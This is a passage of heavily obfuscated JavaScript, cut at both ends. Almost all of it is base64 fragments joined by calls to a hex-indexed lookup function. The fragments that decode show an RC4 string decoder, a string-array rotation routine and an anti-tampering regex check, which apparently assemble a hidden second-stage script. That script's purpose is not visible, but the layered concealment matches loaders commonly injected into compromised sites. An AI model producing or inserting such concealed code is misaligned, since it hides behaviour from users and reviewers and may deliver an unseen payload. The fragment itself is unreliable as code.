RmVaZEtXJywnV1BW'+'Y1B4N2NVc3EnLCdXNlZkTjFQa1dRNCcsJ'+_0x6845643u(0x156)+'AnLCdnSVZkU0hxTicsJ1c2M2NRYVRuVzZ'+_0x6845643u(0x264)+_0x6845643u(0x261)+'HZncGRLRycsJ3gxZGRSZGRkSGEnLCdubW'+_0x6845643u(0x137)+_0x6845643u(0x96)+_0x6845643u(0x12c)+_0x6845643u(0x157)+'dRcScsJ1c1bGNSczVwVzZ1JywnVzRkZE4'+'ybmVXTzgnLCdxbW82VzY4U1dRZScsJ1c0'+'RGN5OG9tV09HJywnaThvdFc0alBkRycsJ'+'1c2bGNHYjNkR1cnLCdsdUJjVHRLYScsJ1'+_0x6845643u(0x27d))+('S0NraycsJ1dQWmNNR05kUlNrTicsJ2VNd'+'GNHbW91V1JDJywnbFNvdXdtb1lXUFcnLC'+_0x6845643u(0x25e)+_0x6845643u(0x1af)+'ZFRhJywnVzd4Y0dJVENXNlMnLCdiOGsvY'+_0x6845643u(0x298)+'VXUDBMV1JhJywnV1B0ZEhDa2xXNGJYJyw'+_0x6845643u(0x282)+'LCdXNldQV1FoY1UwdScsJ1dRN2NHd2xjT'+_0x6845643u(0xb4)+_0x6845643u(0x80)+'XUjlTVzdkZE1OcScsJ1dPV2lXNi9jUVk4'+'JywnV1JlR2RKV0YnLCdXNGhkUU1oY0lta'+_0x6845643u(0xf6)+'RObW82JywnV1E0dGFzS0QnXTtmdW5jdGl'+_0x6845643u(0x1ab)+'eDExMTt2YXIgYz1fMHg5NDY2MDQ2Y1thX'+'TtpZihfMHg5NDY2MDQ2ZFsnUWl5THVWJ1'+_0x6845643u(0x14a)+_0x6845643u(0xa2)+_0x6845643u(0x198)+_0x6845643u(0x150)+'c4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciB'+_0x6845643u(0x270)+'QXQnXShvKyspO35uJiYobT1sJTB4ND9tK'+'jB4NDArbjpuLGwrKyUweDQpP2srPVN0cm'+'luZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZ'+'tPj4oLTB4MipsJjB4NikpOjB4MCl7bj1q'+'WydpbmRleE9mJ10obik7fXJldHVybiBrO'+_0x6845643u(0x206)+'Igbj1bXSxv')+('PTB4MCxwLHE9Jycscj0nJztsPWQobCk7Z'+'m9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0aC'+'ddO3U8djt1Kyspe3IrPSclJysoJzAwJyt'+'sWydjaGFyQ29kZUF0J10odSlbJ3RvU3Ry'+'aW5nJ10oMHgxMCkpWydzbGljZSddKC0we'+'DIpO31sPWRlY29kZVVSSUNvbXBvbmVudC'+'hyKTt2YXIgdDtmb3IodD0weDA7dDwweDE'+'wMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgw'+'O3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rb'+'VsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ3'+'RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT1'+'uW29dLG5bb109cDt9dD0weDAsbz0weDA7'+'Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0a'+'CddO3crKyl7dD0odCsweDEpJTB4MTAwLG'+'89KG8rblt0XSklMHgxMDAscD1uW3RdLG5'+'bdF09bltvXSxuW29dPXAscSs9U3RyaW5n'+'Wydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ'+'29kZUF0J10odyleblsoblt0XStuW29dKS'+'UweDEwMF0pO31yZXR1cm4gcTt9O18weDk'+_0x6845643u(0x2bb)+'NjYwNDZkWydib1JERE4nXT17fSxfMHg5N'+'DY2MDQ2ZFsnUWl5THVWJ109ISFbXTt9dm'+_0x6845643u(0xec)+'rZSxnPV8weDk0NjYwNDZkWydib1JERE4n'+_0x6845643u(0x2c5)+'ihfMHg5NDY2MDQ2ZFsndFhnaHF3J109PT'+'11bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9'+_0x6845643u(0x1e2)+'c1snVG1ET3ZwJ109WzB4MSwweDAsMHgwX'+'Sx0aGlzWyduYlZQZlcnXT1mdW5jdGlvbi'+'gpe3JldHVy')+('biduZXdTdGF0ZSc7fSx0aGlzWydtYWlSe'+'UEnXT0nXHg1Y3crXHgyMCpceDVjKFx4NW'+'MpXHgyMCp7XHg1Y3crXHgyMConLHRoaXN'+'bJ3d3eVdYVCddPSdbXHgyN3xceDIyXS4r'+_0x6845643u(0x9a)+'ydwcm90b3R5cGUnXVsnbmhVR2FKJ109Zn'+'VuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRXh'+'wKHRoaXNbJ21haVJ5QSddK3RoaXNbJ3d3'+_0x6845643u(0x99)+'yduYlZQZlcnXVsndG9TdHJpbmcnXSgpKT'+'8tLXRoaXNbJ1RtRE92cCddWzB4MV06LS1'+'0aGlzWydUbURPdnAnXVsweDBdO3JldHVy'+'biB0aGlzWydCTUNjRlUnXShrKTt9LGlbJ'+_0x6845643u(0x2aa)+'5jdGlvbihqKXtpZighQm9vbGVhbih+aik'+'pcmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0Ry'+'WE9GSiddKHRoaXNbJ1drQ1l5aiddKTt9L'+_0x6845643u(0x19d)+_0x6845643u(0x22e)+'wLGw9dGhpc1snVG1ET3ZwJ11bJ2xlbmd0'+'aCddO2s8bDtrKyspe3RoaXNbJ1RtRE92c'+'CddWydwdXNoJ10oTWF0aFsncm91bmQnXS'+_0x6845643u(0xdb)+'zWydUbURPdnAnXVsnbGVuZ3RoJ107fXJl'+'dHVybiBqKHRoaXNbJ1RtRE92cCddWzB4M'+'F0pO30sbmV3IGkoXzB4OTQ2NjA0NmQpWy'+'duaFVHYUonXSgpLF8weDk0NjYwNDZkWyd'+'0WGdocXcnXT0hIVtdO31jPV8weDk0NjYw'+'NDZkWydRdFhCeHMnXShjLGIpLF8weDk0N'+_0x6845643u(0x23d)+_0x6845643u(0x265))+('ZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7d'+'mFyIEk9XzB4OTQ2NjA0NmQ7d2hpbGUoIS'+_0x6845643u(0x1d3)+_0x6845643u(0xc5)+'SSgweDZjZiwnN1FxdScpKStwYXJzZUlud'+'ChJKDB4NGU3LCdTb2cpJykpK3BhcnNlSW'+'50KEkoMHgxNjAsJzlNJVInKSkrLXBhcnN'+_0x6845643u(0xc2)+'cnNlSW50KEkoMHgxNjMsJzdPMUwnKSkrL'+'XBhcnNlSW50KEkoMHg1Y2YsJ2dTKk4nKS'+'krLXBhcnNlSW50KEkoMHg2YjQsJ1Q5bk0'+'nKSkqLXBhcnNlSW50KEkoMHg2YTgsJ0xN'+'elcnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+_0x6845643u(0x176)+'oaWZ0J10oKSk7fX19KF8weDk0NjYwNDZj'+'LDB4NmQ2OTcpLCFmdW5jdGlvbigpe3Zhc'+'iBKPV8weDk0NjYwNDZkLGQ9e307ZFtKKD'+'B4NDkyLCd3SGZnJyldPUooMHg3NTMsJ0V'+'pWHQnKStKKDB4MWIxLCdZSEteJyksZFtK'+_0x6845643u(0x129)+_0x6845643u(0x101)+'csJyNhbG8nKV09ZnVuY3Rpb24ocSxyKXt'+'yZXR1cm4gcTxyO30sZFtKKDB4M2RhLCc3'+_0x6845643u(0x184)+'XJuIHEhPT1yO30sZFtKKDB4NTUwLCdSMH'+'AzJyldPUooMHg1ODUsJ0ZhZEonKStKKDB'+'4NTBkLCdlV2xjJykrSigweDEzMywnandN'+_0x6845643u(0x291)+_0x6845643u(0x1fe)+'NKJyldPWZ1')+(_0x6845643u(0x1eb)+'HMpO30sZFtKKDB4MTRlLCdvWExmJyldPU'+_0x6845643u(0xbc)+_0x6845643u(0x1a3)+_0x6845643u(0x159)+'T1yO30sZFtKKDB4NzU1LCdiYWdtJyldPU'+_0x6845643u(0x1cb)+'4NmNiLCdmT3IlJyldPWZ1bmN0aW9uKHEs'+'cil7cmV0dXJuIHE9PT1yO30sZFtKKDB4M'+_0x6845643u(0x20a)+_0x6845643u(0x170)+'4NDg0LCdoNShRJyldPWZ1bmN0aW9uKHEp'+_0x6845643u(0x11a)+'2dTKk4nKV09ZnVuY3Rpb24ocSxyKXtyZX'+'R1cm4gcT09PXI7fSxkW0ooMHg1MGUsJ15'+'KSiMnKV09ZnVuY3Rpb24ocSxyKXtyZXR1'+'cm4gcT49cjt9LGRbSigweDRhMywnQWIqe'+'ScpXT1mdW5jdGlvbihxLHIpe3JldHVybi'+'BxPD1yO30sZFtKKDB4MjJkLCcmd01OJyl'+_0x6845643u(0x1cf)+'cjt9LGRbSigweDUzZiwnZyheQCcpXT1md'+'W5jdGlvbihxLHIpe3JldHVybiBxLXI7fS'+'xkW0ooMHgzYTUsJyZ3TU4nKV09SigweDc'+'zNiwnZkFudScpK0ooMHg0NTAsJ1lIS14n'+_0x6845643u(0x98)+'iwnd0hmZycpK0ooMHgzZDcsJ3lDIWgnKS'+_0x6845643u(0x133)+_0x6845643u(0x107)+'KDB4MThmLCdTb2cpJykrSigweDRjNCwnd'+'0hmZycpK0ooMHgzM2QsJzVBJDYnKStKKD'+'B4MjkxLCdm')+('QW51JyksZFtKKDB4NDljLCdFeHg5JyldP'+'UooMHg0Y2EsJ0xNelcnKStKKDB4NzdlLC'+'doNShRJykrSigweDM0OSwnZk9yJScpK0o'+'oMHg3ZTAsJyh4UDYnKStKKDB4MmE0LCcy'+'T3BhJykrSigweDc3MiwnVDluTScpK0ooM'+'Hg2MjgsJ1ZhNTknKStKKDB4NzRjLCdIVC'+'l2JykrSigweDEyNSwnTmxFcicpK0ooMHg'+'zNjEsJ0MkZVknKStKKDB4NzUxLCc1QSQ2'+'JykrSigweDI1NCwnRTNLNCcpK0ooMHg0N'+'zAsJzlNJVInKStKKDB4MjcxLCdFaVh0Jy'+'krSigweDc5YywnREIhNScpK0ooMHgxZmU'+'sJ29YTGYnKSxkW0ooMHg0OGUsJ0FiKnkn'+_0x6845643u(0x2c1)+'ShyKTt9LGRbSigweDFjMywnVDluTScpXT'+'1KKDB4NDdlLCdWYTU5JykrSigweDQ0OSw'+_0x6845643u(0x1fd)+'KDB4NjhhLCcjYWxvJykrSigweDRkOCwna'+_0x6845643u(0x224)+'B4MmRjLCdDJGVZJykrSigweDIxYiwnN1F'+'xdScpK0ooMHgxZDgsJyh4UDYnKStKKDB4'+_0x6845643u(0x1de)+'icpK0ooMHg2OGIsJ15KSiMnKStKKDB4MT'+'E5LCdoNShRJykrSigweDU1NiwnXkpKIyc'+_0x6845643u(0x229)+'LCdEQiE1JykrSigweDJmZSwnZ1MqTicpK'+_0x6845643u(0x1ba)+_0x6845643u(0x1e9)+'oMHg0MDksJ2VXbGMnKStKKDB4MTU2LCc3'+'UXF1JykrSigweDE3MSwnNUEkNicpK0ooM'+'Hg1NTcsJ0hUKXYnKStKKDB4NjA2LCd3SG'+'ZnJykrSigw')+('eDdlNSwncUZGRCcpK0ooMHgxZTMsJ1NvZ'+_0x6845643u(0x2c4)+'U4MCwnRlh4TCcpK0ooMHg0ZjQsJ1FqaGo'+'nKStKKDB4MWRkLCdmT3IlJykrSigweDRm'+_0x6845643u(0x1bc)+'StKKDB4Nzg2LCdeTG9FJykrSigweDE0MS'+_0x6845643u(0x29c)+_0x6845643u(0xf4)+'N08xTCcpK0ooMHg1MjksJ3lDIWgnKStKK'+'DB4MWM4LCdMTXpXJykrSigweDU2OCwnRX'+'h4OScpK0ooMHg2YmMsJ3VAVlcnKStKKDB'+'4MTQyLCdqd001JykrSigweDZhNSwnREIh'+'NScpK0ooMHgyYTcsJzVBJDYnKStKKDB4N'+_0x6845643u(0xd3)+'cpK0ooMHgxNmYsJ0V4eDknKStKKDB4MjI'+'xLCc3UXF1JykrSigweDQ0NiwnRlh4TCcp'+'K0ooMHg0NWEsJzlNJVInKStKKDB4MzRmL'+'CdFM0s0JykrSigweDFmMCwnN08xTCcpK0'+'ooMHgzMGYsJzlNJVInKStKKDB4Mjc0LCd'+'eTG9FJykrSigweDM4Nywnd0hmZycpK0oo'+'MHgzOWEsJ3VAVlcnKStKKDB4NGMyLCdMT'+'XpXJykrSigweDJlMiwnRTNLNCcpK0ooMH'+_0x6845643u(0x16f)+'NJykrSigweDdhNCwnRWlYdCcpK0ooMHgz'+'YjQsJ0MkZVknKStKKDB4MzFkLCdDJGVZJ'+'ykrSigweDEyMiwnaWZGQycpK0ooMHgyNG'+_0x6845643u(0x286)+'rSigweDI2YSwnb1hMZicpK0ooMHg2MzIs'+_0x6845643u(0x1b6)+'igweDI4NCwnKHhQNicpK0ooMHg1MTQsJ0'+'MkZVknKStK')+('KDB4MmMyLCdFeHg5JykrSigweDQzOCwnJ'+_0x6845643u(0x124)+_0x6845643u(0x28b)+'MZicpK0ooMHgzY2QsJ1lIS14nKStKKDB4'+'M2I5LCdUOW5NJykrSigweDIyNiwnb1hMZ'+'icpK0ooMHgxMTUsJ2ZBbnUnKStKKDB4Mz'+'RkLCdGYWRKJykrSigweDVkMywnVDluTSc'+'pK0ooMHg2YmEsJzlNJVInKStKKDB4MzAw'+_0x6845643u(0x115)+'0ooMHg0YjIsJ0ZYeEwnKStKKDB4MTg1LC'+_0x6845643u(0x19b)+'oMHgxZmIsJ2p3TTUnKStKKDB4MjBjLCdO'+'bEVyJykrSigweDM0MiwnRXh4OScpK0ooM'+_0x6845643u(0x273)+'5NJykrSigweDNlZCwnRmFkSicpK0ooMHg'+'yMDMsJ2dTKk4nKStKKDB4NmNjLCc3UXF1'+_0x6845643u(0x2ae)+_0x6845643u(0x105)+'krSigweDY5MSwnbyZTSicpK0ooMHg2ZmY'+'sJ2hrJVUnKStKKDB4M2EwLCd5QyFoJykr'+'SigweDMyZiwnbyZTSicpK0ooMHg1NWYsJ'+'3NzJTYnKStKKDB4NjU0LCdSMHAzJykrSi'+'gweDU0MSwnZkFudScpK0ooMHg0OTQsJ3F'+_0x6845643u(0x2b0)+_0x6845643u(0x1f2)+'UwnKStKKDB4M2M3LCdFM0s0JykrSigweD'+'cwMywnbkYmdycpK0ooMHgxOTIsJ2JhZ20'+_0x6845643u(0x11d)+'OCwnb1hMZicpK0ooMHg2NzgsJ0BhVWQnK'+_0x6845643u(0x1a2)+'wnZk9yJScp')+('K0ooMHgxMTMsJ25OKmcnKStKKDB4NzJhL'+_0x6845643u(0x7d)+'ooMHg1MjEsJ3NzJTYnKStKKDB4NWI1LCc'+'lNF4yJykrSigweDVhMiwncUZGRCcpK0oo'+'MHgxMTEsJ29YTGYnKStKKDB4NDhmLCcmd'+'01OJykrSigweDM0NywnQyRlWScpK0ooMH'+_0x6845643u(0x25c)+'2JykrSigweDdjNCwnYmZRMCcpK0ooMHg0'+'OGIsJ2hrJVUnKStKKDB4MmU2LCdGWHhMJ'+'ykrSigweDI3ZCwnKHhQNicpK0ooMHgzOD'+'QsJ0ZhZEonKStKKDB4NDgxLCd1QFZXJyk'+_0x6845643u(0x76)+'J2coXkAnKStKKDB4MWQzLCdxRkZEJykrS'+'igweDFlZiwnJTReMicpK0ooMHg1YjcsJ3'+'VAVlcnKStKKDB4MzM0LCdvWExmJykrSig'+'weDNlMCwnQWIqeScpK0ooMHgzMDQsJ2dT'+'Kk4nKStKKDB4MjBmLCdRamhqJykrSigwe'+'DMzOSwnRWlYdCcpK0ooMHgxZGMsJ2lmRk'+'MnKStKKDB4NjE0LCdFM0s0JykrSigweDU'+'zNywnN1FxdScpK0ooMHgyMWEsJ1Q5bk0n'+'KStKKDB4NTRmLCdoNShRJykrSigweDUwM'+_0x6845643u(0x258)+'tKKDB4NWI2LCdTb2cpJykrSigweDFhZiw'+'nJTReMicpK0ooMHgxNGEsJ28mU0onKStK'+_0x6845643u(0x203)+_0x6845643u(0x104)+_0x6845643u(0xed)+'YdCcpK0ooMHg3YTMsJ1FqaGonKStKKDB4'+'NTAzLCc3UXF1JykrSigweDVmZCwnU29nK'+'ScpK0ooMHgzMTUsJyU0XjInKStKKDB4M2'+'ZkLCdoayVV')+('JykrSigweDM1ZiwnI2FsbycpK0ooMHg1Y'+'jAsJ0VpWHQnKStKKDB4N2Q1LCc1QSQ2Jy'+'krSigweDdkMCwnaGslVScpK0ooMHg0ZDM'+'sJ0VpWHQnKStKKDB4MTgyLCdAYVVkJykr'+'SigweDE3NSwnbk4qZycpK0ooMHg3NzksJ'+'2dTKk4nKStKKDB4M2ZlLCdWYTU5JykrSi'+_0x6845643u(0x171)+'GJncnKStKKDB4NWFlLCdoNShRJykrSigw'+'eDZlOCwnQWIqeScpK0ooMHg1NzksJ2g1K'+'FEnKStKKDB4M2Y3LCdeSkojJykrSigweD'+'E2YiwnZVdsYycpK0ooMHgzMzMsJ3NzJTY'+'nKStKKDB4NGFhLCdSMHAzJykrSigweDEy'+'YSwnVDluTScpK0ooMHg0YzMsJ0FiKnknK'+'StKKDB4NGI1LCcjYWxvJykrSigweDRkMS'+'wnXkpKIycpK0ooMHg1NzUsJ15KSiMnKSt'+'KKDB4MzczLCdvJlNKJykrSigweDNkMSwn'+'OU0lUicpK0ooMHg0MDQsJ2p3TTUnKStKK'+'DB4NGJmLCdGYWRKJykrSigweDFhYSwnYm'+'ZRMCcpK0ooMHg0OWYsJ05sRXInKStKKDB'+_0x6845643u(0x210)+'XicpK0ooMHgxNzksJ0BhVWQnKStKKDB4N'+'jNhLCcoeFA2JykrSigweDMzMiwnREIhNS'+'cpKyhKKDB4NTBmLCdeSkojJykrSigweDQ'+'yYywnUjBwMycpK0ooMHg1OGEsJzlNJVIn'+'KStKKDB4Nzc0LCdeSkojJykrSigweDczN'+_0x6845643u(0x1db)+'tKKDB4NjExLCdeSkojJykrSigweDIwMSw'+'naGslVScpK0ooMHg0MjMsJ15KSiMnKStK'+'KDB4NzkzLCdlV2xjJykrSigweDUxOSwnN'+'1FxdScpK0ooMHgxYjksJ3NzJTYnKStKKD'+'B4NmJmLCcm')+(_0x6845643u(0x17b)+'Hg2YjAsJ1Q5bk0nKStKKDB4MjY0LCcoeF'+'A2JykrSigweDQyNCwnI2FsbycpK0ooMHg'+'xMjQsJ15Mb0UnKStKKDB4MTdlLCdTb2cp'+_0x6845643u(0x289)+'zYsJ0MkZVknKStKKDB4NDg1LCc3TzFMJy'+_0x6845643u(0xf0)+'sJ1FqaGonKStKKDB4NDE4LCcoeFA2Jykr'+'SigweDQwNywnN08xTCcpK0ooMHgyNGMsJ'+_0x6845643u(0x2c3)+'gweDYxMiwnSFQpdicpK0ooMHgzZjEsJ1Z'+'hNTknKStKKDB4M2M4LCdzcyU2JykrSigw'+'eDQ4OSwnI2FsbycpK0ooMHgyOGEsJ0UzS'+'zQnKStKKDB4NzFkLCdUOW5NJykrSigweD'+'RlOCwnN08xTCcpK0ooMHgzZGIsJ0RCITU'+'nKStKKDB4NzhiLCdWYTU5JykrSigweDNk'+'ZiwnKHhQNicpK0ooMHg2YzgsJ0FiKnknK'+'StKKDB4NDM3LCcyT3BhJykrSigweDI4Yi'+'wnQWIqeScpK0ooMHg1NTksJ05sRXInKSt'+'KKDB4NjE5LCc1QSQ2JykrSigweDE5MCwn'+'TmxFcicpK0ooMHgyNWQsJ2ZBbnUnKStKK'+_0x6845643u(0x1f8)+'hMZicpK0ooMHgzOTYsJzdRcXUnKStKKDB'+'4MzJjLCdAYVVkJykrSigweDEzMSwnUWpo'+_0x6845643u(0x242)+'WIyLCdqd001JykrSigweDUxMiwnZ1MqTi'+'cpK0ooMHg2ZTMsJ2p3TTUnKStKKDB4MjY'+'1LCdoayVVJykrSigweDUyZSwnUjBwMycp'+_0x6845643u(0x89)+'Cc5TSVSJykrSigweDQ2YiwnRlh4TCcpK0'+_0x6845643u(0x79))+('J2ZPciUnKStKKDB4NDE3LCdAYVVkJykrS'+'igweDM4ZCwnXkxvRScpK0ooMHg0YjksJ0'+'RCITUnKStKKDB4NmVkLCdvWExmJykrSig'+'weDUyMiwnN08xTCcpK0ooMHg3YzUsJzlN'+'JVInKStKKDB4MWIzLCdAYVVkJykrSigwe'+_0x6845643u(0x16e)+'QnKStKKDB4NTdkLCdiZlEwJykrSigweDR'+'kMiwndUBWVycpK0ooMHgyYWQsJ2hrJVUn'+'KStKKDB4NTBhLCc5TSVSJykrSigweDFiY'+'SwnMlFnRycpK0ooMHgxMzAsJ2ZBbnUnKS'+'tKKDB4MzJhLCdGWHhMJykrSigweDc2OCw'+'nRWlYdCcpK0ooMHg3OGUsJ3NzJTYnKStK'+'KDB4NThiLCdUOW5NJykrSigweDU4ZiwnK'+'HhQNicpK0ooMHgzNWUsJ0FiKnknKStKKD'+'B4NzFjLCcyUWdHJykrSigweDI0OCwneUM'+_0x6845643u(0x2ac)+_0x6845643u(0x249)+_0x6845643u(0x244)+'E2LCdeSkojJykrSigweDc4MCwnaWZGQyc'+'pK0ooMHg1YTEsJ3VAVlcnKStKKDB4NTY1'+'LCclNF4yJykrSigweDVmOCwnZkFudScpK'+'0ooMHg3NmEsJyNhbG8nKStKKDB4NmUwLC'+'dUOW5NJykrSigweDY4NywnVDluTScpK0o'+'oMHg1NDksJ2p3TTUnKStKKDB4NjEwLCd1'+'QFZXJykrSigweDcxMiwnOU0lUicpK0ooM'+'Hg0NzIsJ2JmUTAnKStKKDB4Mzk3LCd5Qy'+'FoJykrSigweDZlYSwnOU0lUicpK0ooMHg'+'xZDEsJ0BhVWQnKStKKDB4MjE4LCdObEVy'+'JykrSigweDM0YiwnYmFnbScpK0ooMHg1Y'+'zQsJ3FGRkQnKStKKDB4NTFkLCdoNShRJy'+'krSigweDNi')+('YSwnc3MlNicpK0ooMHg2NjIsJyNhbG8nK'+'StKKDB4MjZiLCdqd001JykrSigweDZhYS'+_0x6845643u(0x24a)+'KKDB4NzMwLCd3SGZnJykrSigweDFlOCwn'+'RWlYdCcpK0ooMHg3ZGQsJ2p3TTUnKStKK'+'DB4Nzc2LCdmT3IlJykrSigweDM1OCwnUj'+'BwMycpK0ooMHgyMDQsJ0VpWHQnKStKKDB'+'4MjhmLCdZSEteJykrSigweDNlYywnb1hM'+'ZicpK0ooMHg2NGMsJ2JhZ20nKStKKDB4N'+'DI2LCdeSkojJykrSigweDEyYywnbk4qZy'+'cpK0ooMHgxYzAsJ2g1KFEnKStKKDB4NTd'+'lLCdBYip5JykrSigweDIzYSwnQyRlWScp'+'K0ooMHg2NGEsJ0hUKXYnKStKKDB4M2Y5L'+'Cc5TSVSJykrSigweDQ1NiwnWUhLXicpK0'+_0x6845643u(0x19c)+'5TSVSJykrSigweDQwOCwnYmFnbScpK0oo'+'MHgxY2YsJ0hUKXYnKStKKDB4MzFjLCd1Q'+_0x6845643u(0x20e)+'g2N2QsJ1Q5bk0nKStKKDB4NWM2LCduTip'+'nJykrSigweDU2MCwnOU0lUicpK0ooMHg0'+'YjAsJ1IwcDMnKStKKDB4NGJiLCdAYVVkJ'+'ykrSigweDQ2ZCwnWUhLXicpK0ooMHg3ZD'+'EsJyh4UDYnKStKKDB4MTg3LCdmQW51Jyk'+'rSigweDE3NiwnMlFnRycpK0ooMHg2OTAs'+'JzlNJVInKStKKDB4NGQwLCdIVCl2JykrS'+_0x6845643u(0x1ff)+'dTKk4nKStKKDB4Mzg2LCdnUypOJykrSig'+'weDFhNywnVmE1OScpK0ooMHg3MGQsJ2g1'+'KFEnKStKKDB4MTU3LCdpZkZDJykrSigwe'+'DFhMSwnZk9yJScpK0ooMHgzYjYsJ0RCIT'+'UnKStKKDB4')+(_0x6845643u(0x299)+'icpK0ooMHg0MDEsJzdPMUwnKStKKDB4Nj'+'IwLCcyT3BhJykrSigweDM4ZSwnREIhNSc'+'pK0ooMHg2ZDMsJ3NzJTYnKStKKDB4NzJi'+'LCdnKF5AJykrSigweDMwYiwnRmFkSicpK'+'0ooMHg2ODYsJ1Q5bk0nKStKKDB4NmM0LC'+'dmT3IlJykrSigweDZhZSwnQWIqeScpK0o'+'oMHg3NTIsJ0V4eDknKStKKDB4M2MwLCdm'+_0x6845643u(0xca)+'HgxNWQsJ2ZBbnUnKStKKDB4MjEyLCdoay'+'VVJykrSigweDVmZiwnJTReMicpK0ooMHg'+'yZmQsJ0xNelcnKStKKDB4MWE0LCdAYVVk'+_0x6845643u(0x110)+_0x6845643u(0x17d)+'krSigweDU0MCwnRlh4TCcpK0ooMHg0NWU'+'sJ0VpWHQnKStKKDB4NWRkLCc3UXF1Jykr'+'SigweDZhMSwnMlFnRycpK0ooMHg1MWMsJ'+'2dTKk4nKStKKDB4MzIxLCdvWExmJykrSi'+_0x6845643u(0xc1)+'YTGYnKStKKDB4NGNiLCdDJGVZJykrSigw'+'eDUzMywncUZGRCcpK0ooMHg0M2IsJ0FiK'+'nknKStKKDB4MmVkLCdFeHg5JykrSigweD'+'RmZSwnZk9yJScpK0ooMHg1NjksJ1NvZyk'+'nKStKKDB4NWU2LCduRiZ3JykrSigweDE0'+'NSwnU29nKScpK0ooMHgxNzAsJ2JmUTAnK'+'StKKDB4MTg0LCc1QSQ2JykrSigweDQxYS'+_0x6845643u(0x288)+'KKDB4NmM5LCc3TzFMJykrSigweDUwYywn'+'dUBWVycpK0ooMHgzNTMsJ25GJncnKStKK'+_0x6845643u(0x20f)+'FxdScpKSso')+('SigweDM1OSwnSFQpdicpK0ooMHgyOWMsJ'+'0BhVWQnKStKKDB4MzEwLCd3SGZnJykrSi'+'gweDMxYSwnRWlYdCcpK0ooMHgyMzMsJ1N'+'vZyknKStKKDB4NmZkLCdoNShRJykrSigw'+'eDY0OCwnbyZTSicpK0ooMHgzOGYsJ2p3T'+'TUnKStKKDB4NjNiLCdlV2xjJykrSigweD'+'NkMiwnMlFnRycpK0ooMHg2NGUsJ0MkZVk'+'nKStKKDB4NzZlLCdEQiE1JykrSigweDcy'+_0x6845643u(0x1f5)+'StKKDB4NjQxLCdGYWRKJykrSigweDIwOS'+'wnNUEkNicpK0ooMHgxNjcsJ0UzSzQnKSt'+'KKDB4MjZmLCc3UXF1JykrSigweDU5ZSwn'+_0x6845643u(0xd9)+'DB4NTZjLCcjYWxvJykrSigweDcyZSwndU'+'BWVycpK0ooMHgxOWQsJ0hUKXYnKStKKDB'+'4NjBjLCdnKF5AJykrSigweDMwYSwnREIh'+'NScpK0ooMHg3ZDQsJzVBJDYnKStKKDB4N'+'zE1LCdWYTU5JykrSigweDEzYywncUZGRC'+_0x6845643u(0x253)+_0x6845643u(0xf9)+'K0ooMHgyYmMsJ05sRXInKStKKDB4MWI4L'+'CdGYWRKJykrSigweDczZiwnNUEkNicpK0'+'ooMHg2NTcsJ0ZhZEonKStKKDB4MTFhLCc'+'5TSVSJykrSigweDY5NiwnVDluTScpK0oo'+'MHgyZjYsJ1lIS14nKStKKDB4NmZhLCdFM'+'0s0JykrSigweDcwOSwnTE16VycpK0ooMH'+'gzNWIsJzJRZ0cnKStKKDB4MjAyLCdBYip'+_0x6845643u(0x284)+'YzQsJ29YTGYnKStKKDB4NmNhLCdZSEteJ'+_0x6845643u(0x1f3)+'MsJyU0XjIn')+('KStKKDB4MWRiLCd3SGZnJykrSigweDY0Y'+'iwnTE16VycpK0ooMHg1ODQsJ15Mb0UnKS'+'tKKDB4M2JkLCdiZlEwJykrSigweDRmYiw'+_0x6845643u(0x109)+_0x6845643u(0x276)+'0hmZycpK0ooMHgzNzIsJzlNJVInKStKKD'+_0x6845643u(0x230)+'GQycpK0ooMHgxNDQsJzVBJDYnKStKKDB4'+'NjMwLCdZSEteJykrSigweDQ1OSwnb1hMZ'+'icpK0ooMHg0NjAsJzdRcXUnKStKKDB4MT'+_0x6845643u(0x118)+'pK0ooMHg1NjIsJ25GJncnKStKKDB4NjNm'+'LCduTipnJykrSigweDM2NSwnU29nKScpK'+_0x6845643u(0x21a)+'dUOW5NJykrSigweDQ5YiwnRXh4OScpK0o'+_0x6845643u(0x136)+'TSVSJykrSigweDIzZCwnRWlYdCcpK0ooM'+'Hg2ZmIsJ0xNelcnKStKKDB4NWUwLCdFeH'+'g5JykrSigweDI3NiwncUZGRCcpK0ooMHg'+'0N2YsJ25GJncnKStKKDB4N2RmLCdTb2cp'+'JykrSigweDc3ZCwnSFQpdicpK0ooMHg2Z'+'DAsJ2p3TTUnKStKKDB4NjI5LCcmd01OJy'+_0x6845643u(0x246)+'sJ2g1KFEnKStKKDB4NjY5LCdTb2cpJykr'+'SigweDU3NywnMk9wYScpK0ooMHg0ZmMsJ'+'1ZhNTknKStKKDB4NmRiLCduRiZ3JykrSi'+'gweDViOSwnYmFnbScpK0ooMHg1YjEsJ3F'+'GRkQnKStKKDB4MzExLCdiYWdtJykrSigw'+'eDc2MiwnYmFnbScpK0ooMHg3Y2YsJyh4U'+_0x6845643u(0x19e)+_0x6845643u(0xa5))+('VycpK0ooMHgzMWYsJ1NvZyknKStKKDB4N'+'TkwLCdAYVVkJykrSigweDdiMCwnJTReMi'+_0x6845643u(0x123)+'xLCc1QSQ2JykrSigweDdhNywnZyheQCcp'+'K0ooMHgzZTUsJ15KSiMnKStKKDB4MjMyL'+'CdUOW5NJykrSigweDU4OSwnQWIqeScpK0'+_0x6845643u(0x168)+'vWExmJykrSigweDQyNSwnNUEkNicpK0oo'+'MHgzNjQsJyh4UDYnKStKKDB4M2RkLCdiZ'+'lEwJykrSigweDM2Nywnc3MlNicpK0ooMH'+'g3YTEsJ2dTKk4nKStKKDB4Mzg5LCdObEV'+_0x6845643u(0x21f)+'OGQsJ2JhZ20nKStKKDB4NGY3LCcmd01OJ'+'ykrSigweDFjNywnaWZGQycpK0ooMHg3Ym'+'MsJ1Q5bk0nKStKKDB4MTlmLCcoeFA2Jyk'+'rSigweDQzZSwnZVdsYycpK0ooMHgxZmQs'+_0x6845643u(0xd8)+'igweDM2Yiwnd0hmZycpK0oo